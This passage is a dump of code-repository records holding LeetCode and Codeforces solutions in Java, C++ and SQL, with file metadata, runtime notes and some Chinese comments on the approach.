"num_lines": 16,
"path": "/leetcode_solved/leetcode_2357_Make_Array_Zero_by_Subtracting_Equal_Amounts.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 50.00% of Java online submissions for Make Array Zero by Subtracting Equal Amounts.\n// Memory Usage: 41.7 MB, less than 50.00% of Java online submissions for Make Array Zero by Subtracting Equal Amounts.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int minimumOperations(int[] nums) {\n HashSet<Integer> record = new HashSet<>();\n for (int num : nums) {\n if (num > 0) {\n record.add(num);\n }\n }\n return record.size();\n }\n}"
},
{
"alpha_fraction": 0.5128755569458008,
"alphanum_fraction": 0.5429184436798096,
"avg_line_length": 24.88888931274414,
"blob_id": "bc1839749afc32a27e8e0ded20160d78d305e547",
"content_id": "f0fae72739585e98e39626710f79bbb587199aed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 466,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 18,
"path": "/codeForces/Codeforces_1409A_Yet_Another_Two_Integers_Problem.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 390 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1409A_Yet_Another_Two_Integers_Problem {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt();\n System.out.println((int) Math.ceil(Math.abs(a - b) * 1.0 / 10));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.473270446062088,
"alphanum_fraction": 0.4858490526676178,
"avg_line_length": 25.5,
"blob_id": "0ce0d6b60530488960be3b84ee2ffd0ffefa5bb5",
"content_id": "654542ffd8b8db93a56e1b25ba358dc924632604",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 636,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 24,
"path": "/codeForces/Codeforces_443A_Anton_and_Letters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 171 ms \n// Memory: 0 KB\n// hashset\n// T:O(n), S:O(1)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_443A_Anton_and_Letters {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n HashSet<Character> record = new HashSet<>();\n while (sc.hasNext()) {\n String str = sc.next();\n for (char c : str.toCharArray()) {\n if (c != '{' && c != '}' && c != ',' && c != ' ') {\n record.add(c);\n }\n }\n }\n System.out.println(record.size());\n }\n}\n"
},
{
"alpha_fraction": 0.5829959511756897,
"alphanum_fraction": 0.6086369752883911,
"avg_line_length": 28.68000030517578,
"blob_id": "f6fd03cd213a715aa93a5feb0d8534447c5f6f1c",
"content_id": "056c17933ba6807b9cd3a7e20a1afb5f48e7db24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 741,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_0146_LRU_Cache.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 46 ms, faster than 89.97% of Java online submissions for LRU Cache.\n// Memory Usage: 109.2 MB, less than 87.04% of Java online submissions for LRU Cache.\n// implement with java's native LinkedHashMap container.\n// T:O(1), S:O(n)\n//\nclass LRUCache {\n private HashMap<Integer, Integer> map;\n\n public LRUCache(int capacity) {\n map = new LinkedHashMap<Integer, Integer>(capacity, 0.75f, true) {\n @Override\n protected boolean removeEldestEntry(Map.Entry eldest) {\n return size() > capacity;\n }\n };\n }\n\n public int get(int key) {\n return map.getOrDefault(key, -1);\n }\n\n public void put(int key, int value) {\n map.put(key, value);\n }\n}"
},
{
"alpha_fraction": 0.5374592542648315,
"alphanum_fraction": 0.5374592542648315,
"avg_line_length": 24.61111068725586,
"blob_id": "856167fa3d43075e6a5d74d5a4defbf9d0f36964",
"content_id": "2f75bddb304206bec1cdb9647a1a81ff0c54902d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 921,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_0144_Binary_Tree_Preorder_Traversal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public List<Integer> preorderTraversal(TreeNode root) {\n List<Integer> ret = new LinkedList<>();\n preorderTraversalSolve(root, ret);\n return ret;\n }\n\n private void preorderTraversalSolve(TreeNode root, List<Integer> out) {\n if (root == null) {\n return;\n }\n out.add(root.val);\n if (root.left != null) {\n preorderTraversalSolve(root.left, out);\n }\n if (root.right != null) {\n preorderTraversalSolve(root.right, out);\n }\n }\n}"
},
{
"alpha_fraction": 0.4303233027458191,
"alphanum_fraction": 0.4459308683872223,
"avg_line_length": 28.899999618530273,
"blob_id": "6a31cf0b6be8f13e21c0c109c98363eef5142086",
"content_id": "44050a2ad7c9dcf0f652ac4b6f324b0cce18995b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 897,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 30,
"path": "/codeForces/Codeforces_1759A_Yes_Yes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_1759A_Yes_Yes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n HashMap<Character, Character> record = new HashMap<>() {{\n put('Y', 'e');\n put('e', 's');\n put('s', 'Y');\n }};\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n boolean flag = record.containsKey(s.charAt(0));\n for (int j = 0; flag && j < s.length() - 1; j++) {\n if (!record.containsKey(s.charAt(j)) || s.charAt(j + 1) != record.get(s.charAt(j))) {\n flag = false;\n break;\n }\n }\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4822033941745758,
"alphanum_fraction": 0.498305082321167,
"avg_line_length": 18.66666603088379,
"blob_id": "e616111742edc3a4c5e7264aed8db112b2c9cd19",
"content_id": "90c0a8da7ce006cbaaf4561721b53de3f961f69c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1306,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 60,
"path": "/leetcode_solved/leetcode_0022_Generate_Parentheses.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n vector<string> generateParenthesis(int n) {\n\tvector<string> ret;\n\tstring tempStr2 = \"\";\n\tret.push_back(tempStr2);\n\n\tfor (int i = 0; i < 2 * n; i++) {\n\t\tfor (int j = 0; j < ret.size(); j++) {\n\t\t\tint top = getTop(ret[j]);\n\t\t\tint leftBracketCount = getLeftBracketCount(ret[j]);\n\n\t\t\tif (top == 1) {\t\t// 栈顶为 ‘(’\n\t\t\t\tif (leftBracketCount <= n - 1) {\t// 能继续加 左括号\n\t\t\t\t\tstring tempStr = ret[j] + \"(\";\n\t\t\t\t\tret[j] = ret[j] + \")\";\n\t\t\t\t\tret.push_back(tempStr);\n\t\t\t\t} else if(leftBracketCount == n) {\t// 只能加右括号了\n\t\t\t\t\tret[j] = ret[j] + \")\";\n\t\t\t\t}\n\t\t\t} if (top == -1 && leftBracketCount <= n - 1) {\t// 栈顶为空\n\t\t\t\tret[j] = ret[j] + \"(\";\n\t\t\t}\n\t\t}\n\t}\n\n\treturn ret;\n}\n\nprivate:\n\t/* 返回一个当前括号串的 stack 状态的 栈顶,‘(’ 返回1,‘空’ 返回-1, 若已存在不合法的匹配,返回 -2 */\n\tint getTop(string s) {\n\t\tstack<int> str;\n\t\tfor (int i = 0; i < s.length(); i++) {\n\t\t\tif (s[i] == '(')\n\t\t\t\tstr.push(1);\n\t\t\telse {\n\t\t\t\tif (str.empty()) {\n\t\t\t\t\treturn -2;\n\t\t\t\t}\n\t\t\t\telse {\n\t\t\t\t\tstr.pop();\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tif (str.empty())\n\t\t\treturn -1;\n\t\telse\n\t\t\treturn 1;\n\t}\n\n\tint getLeftBracketCount(string s) {\n\t\tint count = 0;\n\t\tfor (int i = 0; i < s.length(); i++) {\n\t\t\tif (s[i] == '(')\n\t\t\t\tcount++;\n\t\t}\n\t\treturn count;\n\t}\n};\n"
},
{
"alpha_fraction": 0.33264464139938354,
"alphanum_fraction": 0.3471074402332306,
"avg_line_length": 24.473684310913086,
"blob_id": "4fb0eb2aae0458545025ad870263ee2f752d71c6",
"content_id": "20857d528ba6fc854801ded630dac88e692b436a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 968,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 38,
"path": "/codeForces/Codeforces_479A_Expression.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 187 ms \n// Memory: 0 KB\n// whenever meet a 1, judge two side which is larger, plus it, and go on.\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_479A_Expression {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt(), ret = 0;\n if (a == 1) {\n ret = a + b;\n if (c == 1) {\n ret += c;\n } else {\n ret *= c;\n }\n } else {\n if (b == 1) {\n if (a >= c) {\n ret = (b + c) * a;\n } else {\n ret = (b + a) * c;\n }\n } else {\n if (c == 1) {\n ret = a * (b + c);\n } else {\n ret = a * b * c;\n }\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.3879907727241516,
"alphanum_fraction": 0.4064665138721466,
"avg_line_length": 27.866666793823242,
"blob_id": "4a1a2fc4f2fbdd1ad80a28075b28967ee32265a8",
"content_id": "896b1b825b51172a1cd4817710805ba5920e8bda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 866,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 30,
"path": "/codeForces/Codeforces_1550B_Maximum_Cost_Deletion.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 265 ms \n// Memory: 0 KB\n// Greedy.\n// T:O(sum(ni)), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1550B_Maximum_Cost_Deletion {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), a = sc.nextInt(), b = sc.nextInt(), ret = 0;\n String s = sc.next();\n if (b >= 0) {\n ret = n * (a + b);\n } else {\n int countConsecutive = 1;\n for (int j = 1; j < n; j++) {\n if (s.charAt(j) != s.charAt(j - 1)) {\n countConsecutive++;\n }\n }\n ret = n * a + (countConsecutive / 2 + 1) * b;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.47737908363342285,
"alphanum_fraction": 0.511700451374054,
"avg_line_length": 28.136363983154297,
"blob_id": "b960bf8ace7cfcdc813709f41d09ddd0104f7d8f",
"content_id": "35adc680225757624e38f31c55378116cbe909df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 641,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 22,
"path": "/codeForces/Codeforces_1527A_And_Then_There_Were_K.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 467 ms \n// Memory: 0 KB\n// bitmask: count the binary bit x, and then (2^(x-1) - 1) is the max value which meets the requirement.\n// T:O(sum(logn)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1527A_And_Then_There_Were_K {\n private final static Scanner SC = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = SC.nextInt();\n for (int i = 0; i < t; i++) {\n int n = SC.nextInt(), exp2 = 0;\n while (n > 0) {\n exp2++;\n n >>= 1;\n }\n System.out.println((int) Math.pow(2, exp2 - 1) - 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.728723406791687,
"alphanum_fraction": 0.7632978558540344,
"avg_line_length": 93.25,
"blob_id": "592881828f50742ec57777377b366b4eb1de24a1",
"content_id": "25a8816d518f8d35a3a2a450aa8de348622fb1c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 376,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1741_Find_Total_Time_Spent_by_Each_Employee.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 643 ms, faster than 20.80% of MySQL online submissions for Find Total Time Spent by Each Employee.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Find Total Time Spent by Each Employee.\n# Write your MySQL query statement below\nselect event_day as day, emp_id, sum(out_time - in_time) as total_time from Employees group by emp_id, event_day;"
},
{
"alpha_fraction": 0.47478991746902466,
"alphanum_fraction": 0.5273109078407288,
"avg_line_length": 20.68181800842285,
"blob_id": "9cc267cbe0445228fd29153797163267197b7e4d",
"content_id": "c3327753bcab14eb153269ebd042d28ff2b9d1c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 510,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0137_Single_Number_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 16 ms, faster than 20.60% of C++ online submissions for Single Number II.\n * Memory Usage: 9.6 MB, less than 87.50% of C++ online submissions for Single Number II.\n *\n * 思路:归结为数组的单元素查找问题。\n * \n */\nclass Solution {\npublic:\n int singleNumber(vector<int>& nums) {\n \tint x1 = 0, x2 = 0, mask = 0;\n \tfor(int i : nums) {\n \t\tx2 ^= x1 & i;\n \t\tx1 ^= i;\n \t\tmask = ~(x1 & x2);\n \t\tx2 &= mask;\n \t\tx1 &= mask;\n \t}\n return x1;\n }\n};"
},
{
"alpha_fraction": 0.3762255012989044,
"alphanum_fraction": 0.405637264251709,
"avg_line_length": 23.727272033691406,
"blob_id": "59b34c07e13e20dfb4323a5dc7c0c7375346440a",
"content_id": "5f6596ee4915b0d6ff769136626389e0ee4aa931",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 816,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0832_Flipping_an_Image.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 80.29% of C++ online submissions for Flipping an Image.\n * Memory Usage: 9.2 MB, less than 7.07% of C++ online submissions for Flipping an Image.\n *\n */\nclass Solution {\npublic:\n vector<vector<int>> flipAndInvertImage(vector<vector<int>>& A) {\n int row = A.size();\n int col = A[0].size();\n\n for (int i = 0; i <= row - 1 ; i++) {\n \tfor (int j = 0; j < col / 2; j++) {\n \t\tint temp = A[i][j];\n \t\tA[i][j] = A[i][col - 1 - j];\n \t\tA[i][col - 1 - j] = temp;\n \t}\n }\n\n for (int i = 0; i <= row - 1 ; i++) {\n \tfor (int j = 0; j <= col - 1; j++) {\n \t\tif (A[i][j] == 0) {\n \t\t\tA[i][j] = 1;\n \t\t} else {\n \t\t\tA[i][j] = 0;\n \t\t}\n \t}\n }\n\n return A;\n }\n};\n"
},
{
"alpha_fraction": 0.5260869860649109,
"alphanum_fraction": 0.5565217137336731,
"avg_line_length": 24.55555534362793,
"blob_id": "0cdbfd63ea1cb4210188d95132272e0fbc9448fa",
"content_id": "927f0fccf292de2692f4019c2293f875a3b603d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 460,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 18,
"path": "/codeForces/Codeforces_1549A_Gregor_and_Cryptography.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// simple choose 2 and P-1 can meets the requirement.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1549A_Gregor_and_Cryptography {\n private static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int p = sc.nextInt();\n System.out.println(\"2 \" + (p - 1));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3196147084236145,
"alphanum_fraction": 0.34851139783859253,
"avg_line_length": 30.75,
"blob_id": "31406396bd4427a40ec028ce59afbb1c0c3c5882",
"content_id": "529663893dbc0d1178a1ac7303ee9fcf0dc0a21d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1148,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_1539_Kth_Missing_Positive_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 法一:O(n)\n// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Kth Missing Positive Number.\n// Memory Usage: 38.2 MB, less than 97.07% of Java online submissions for Kth Missing Positive Number.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int findKthPositive(int[] arr, int k) {\n int ret = 1, size = arr.length;\n for (int i = 0; i < size; i++) {\n if (i == 0) {\n if (arr[0] - 1 >= k) {\n return k;\n } else {\n k -= arr[0] - 1;\n }\n } else if (i == size - 1) {\n if (arr[i] - arr[i - 1] > k) {\n return arr[i - 1] + k;\n } else {\n return k + arr[i - 1] + 1;\n }\n } else {\n if (arr[i] - arr[i - 1] > 1) {\n if (arr[i] - arr[i - 1] > k) {\n return arr[i - 1] + k;\n } else {\n k -= arr[i] - arr[i - 1] - 1;\n }\n }\n }\n }\n\n return arr[size - 1] + k;\n }\n}"
},
{
"alpha_fraction": 0.5044326186180115,
"alphanum_fraction": 0.5203900933265686,
"avg_line_length": 27.94871711730957,
"blob_id": "921bd4d0d304911e0a5d064eddab0d1c1a287728",
"content_id": "54d9858b27b211582e3943895186f4b7c4352bad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1170,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 39,
"path": "/leetcode_solved/leetcode_0030_Substring_with_Concatenation_of_All_Words.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 216 ms, faster than 46.27% of C++ online submissions for Substring with Concatenation of All Words.\n * Memory Usage: 21.4 MB, less than 69.57% of C++ online submissions for Substring with Concatenation of All Words.\n *\n * 思路:字符串匹配。\n */\nclass Solution {\npublic:\n vector<int> findSubstring(string s, vector<string>& words) {\n \tif(s.empty() || words.empty())\t// 踩坑,注意处理极端情形。\n \t\treturn vector<int>();\n unordered_map<string, int> counts;\n for(string word:words)\n \tcounts[word]++;\n int n = s.length();\n int num = words.size();\n int len = words[0].length();\n\n vector<int>indexes;\n for(int i = 0; i < n - num*len + 1; i++) {\n \tunordered_map<string, int> seen;\n \tint j = 0;\n \tfor(; j < num; j++) {\n \t\tstring word = s.substr(i + j * len, len);\n \t\tif(counts.find(word) != counts.end()) {\n \t\t\tseen[word]++;\n \t\t\tif(seen[word] > counts[word])\n \t\t\t\tbreak;\n \t\t} else\n \t\t\tbreak;\n \t}\n \tif(j == num)\n \t\tindexes.push_back(i);\n }\n\n return indexes;\n }\n};"
},
{
"alpha_fraction": 0.38847583532333374,
"alphanum_fraction": 0.4042750895023346,
"avg_line_length": 28.91666603088379,
"blob_id": "ce1238b020711380c44f98e0d26d27f983dc6fc5",
"content_id": "5cfe8545642b329a49bab1d8db1224813062f27a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1242,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 36,
"path": "/contest/leetcode_biweek_17/leetcode_5144_Matrix_Block_Sum.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * 思路:先按行预先计算出行的累加和,用一个 a[row + 2 * K][col + 2 * K] 的数组记录,\n * 然后在对 a 遍历,每个 [i][j] 位置累加 a[i][j] 到 a[i + 2 * K][j + 2 * K] 的K^2 个元素和\n * 这样总体复杂度是 O(m)(n)\n * T: O(m * n * K), 由于 K 是常数,所以接近 m * n 的复杂度\n */\nclass Solution {\npublic:\n vector<vector<int>> matrixBlockSum(vector<vector<int>>& mat, int K) {\n int row = mat.size(), col = mat[0].size();\n vector<vector<int>> ret(row, vector<int>(col, 0));\n \tvector<vector<int>> record(row + 2 * K, vector<int>(row + 2 * K, 0));\n \tfor(int i = 0; i < row; i++) {\n \t\tfor(int j = 0; j < col; j++) {\n \t\t\tfor(int k = -K; k <= K; k++) {\n \t\t\t\tif(j + k < 0 || j + k > col - 1)\t// 左右越界的部分不计算行的累加和\n \t\t\t\t\tcontinue;\n \t\t\t\trecord[i + K][j + K] += mat[i][j + k];\n \t\t\t}\n \t\t}\n \t}\n\n \tfor(int i = 0; i < row; i++) {\n \t\tfor(int j = 0; j < col; j++) {\n \t\t\tint temp = 0;\n \t\t\tfor(int k = -K; k <= K; k++) {\n \t\t\t\ttemp += record[i + K - k][j + K];\n \t\t\t}\n \t\t\tret[i][j] = temp;\n \t\t}\n \t}\n\n \treturn ret;\n }\n};"
},
{
"alpha_fraction": 0.45066991448402405,
"alphanum_fraction": 0.47381243109703064,
"avg_line_length": 28.35714340209961,
"blob_id": "a8ac6aae42cca30c3740c7028c920cdbdf17e85f",
"content_id": "d67c75a9f9fcf3d3c7082c039c9117d337749761",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 821,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_1475_Final_Prices_With_a_Special_Discount_in_a_Shop.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 1. brute-force\n// AC: Runtime: 1 ms, faster than 97.60% of Java online submissions for Final Prices With a Special Discount in a Shop.\n// Memory Usage: 39 MB, less than 53.60% of Java online submissions for Final Prices With a Special Discount in a Shop.\n// \n// T:O(n^2), S:O(n)\n// \nclass Solution {\n public int[] finalPrices(int[] prices) {\n int size = prices.length;\n int[] ret = new int[size];\n\n for (int i = 0; i < size - 1; i++) {\n for (int j = i + 1; j < size; j++) {\n if (prices[i] >= prices[j]) {\n ret[i] = prices[i] - prices[j];\n break;\n } else {\n ret[i] = prices[i];\n }\n }\n }\n ret[size - 1] = prices[size - 1];\n\n return ret;\n }\n}\n\n// 2."
},
{
"alpha_fraction": 0.42015209794044495,
"alphanum_fraction": 0.42585551738739014,
"avg_line_length": 25.350000381469727,
"blob_id": "bb7c400ff8a9731eeac97cf160c533f67e47a18f",
"content_id": "5753d70bc62f7d0a17c0d699db9492a570539b9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 526,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 20,
"path": "/contest/leetcode_biweek_57/leetcode_1941_Check_if_All_Characters_Have_Equal_Number_of_Occurrences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\n public boolean areOccurrencesEqual(String s) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (char c: s.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n int time = 0;\n for (char c: record.keySet()) {\n if (time == 0) {\n time = record.get(c);\n } else {\n if (record.get(c) != time) {\n return false;\n }\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5234842300415039,
"alphanum_fraction": 0.5439795255661011,
"avg_line_length": 36.80644989013672,
"blob_id": "599fa6fbc9ddeb66c02107dfd7499e17040638e5",
"content_id": "5965f314703a160936aaa08c657dd0567a4fc4dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1171,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_1090_Largest_Values_From_Labels.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 16 ms, faster than 58.96% of Java online submissions for Largest Values From Labels.\n// Memory Usage: 41.9 MB, less than 48.88% of Java online submissions for Largest Values From Labels.\n// soring values with labels, then using hashmap to meets the requirement of useLimit.\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public int largestValsFromLabels(int[] values, int[] labels, int numWanted, int useLimit) {\n int len = values.length, ret = 0, numCount = 0;\n int[][] mapping = new int[len][2];\n for (int i = 0; i < len; i++) {\n mapping[i] = new int[]{values[i], labels[i]};\n }\n // sorting by key value desc.\n Arrays.sort(mapping, (a, b) -> {return b[0] - a[0];});\n\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int[] row: mapping) {\n if (record.containsKey(row[1]) && record.get(row[1]) >= useLimit) {\n continue;\n }\n ret += row[0];\n numCount++;\n record.merge(row[1], 1, Integer::sum);\n if (numCount >= numWanted) {\n break;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.6012195348739624,
"alphanum_fraction": 0.6170731782913208,
"avg_line_length": 25.483871459960938,
"blob_id": "8373411081b1912d961dc878214359c30eea17c0",
"content_id": "0033e2969c58f7460ede0e57070c45ddec65e102",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 820,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_0173_Binary_Search_Tree_Iterator.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 28 ms, faster than 17.27% of Java online submissions for Binary Search Tree Iterator.\n// Memory Usage: 49.3 MB, less than 5.04% of Java online submissions for Binary Search Tree Iterator.\n// inorder traversal.\n// T:O(n), S:O(n)\n// \nclass BSTIterator {\n List<Integer> record = new ArrayList<>();\n int currentIndex;\n\n public BSTIterator(TreeNode root) {\n inorderTraversal(root);\n currentIndex = 0;\n }\n\n public int next() {\n return record.get(currentIndex++);\n }\n\n public boolean hasNext() {\n return currentIndex < record.size();\n }\n\n private void inorderTraversal(TreeNode root) {\n if (root == null) {\n return;\n }\n inorderTraversal(root.left);\n record.add(root.val);\n inorderTraversal(root.right);\n }\n}"
},
{
"alpha_fraction": 0.4399018883705139,
"alphanum_fraction": 0.45461979508399963,
"avg_line_length": 32.08108139038086,
"blob_id": "0c825bab4d2bc936c4e257cc6ea8cb1a700c5d4f",
"content_id": "773b10087c96fa64f803abc1188c1c8f96a8f28f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1223,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_2138_Divide_a_String_Into_Groups_of_Size_k.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Divide a String Into Groups of Size k.\n// Memory Usage: 39.2 MB, less than 50.00% of Java online submissions for Divide a String Into Groups of Size k.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String[] divideString(String s, int k, char fill) {\n List<String> record = new LinkedList<>();\n int len = s.length();\n StringBuilder temp;\n for (int i = 0; i < len / k; i++) {\n temp = new StringBuilder();\n for (int j = i * k; j < (i + 1) * k; j++) {\n temp.append(s.charAt(j));\n }\n record.add(temp.toString());\n }\n if (len % k != 0) {\n temp = new StringBuilder();\n for (int i = (len / k) * k; i < (len / k + 1) * k; i++) {\n if (i < len) {\n temp.append(s.charAt(i));\n } else {\n temp.append(fill);\n }\n }\n record.add(temp.toString());\n }\n String[] ret = new String[record.size()];\n int pos = 0;\n for (String str: record) {\n ret[pos++] = str;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42827868461608887,
"alphanum_fraction": 0.4303278625011444,
"avg_line_length": 20.2391300201416,
"blob_id": "1569121ac8ee9e3bce1aa69f1f1b1cfb79549d2a",
"content_id": "527fc6a0145785f53b7d466dfa0ec7484bc8788a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "PHP",
"length_bytes": 1032,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 46,
"path": "/contest/leetcode_week_189/leetcode_5413_Rearrange_Words_in_a_Sentence.php",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
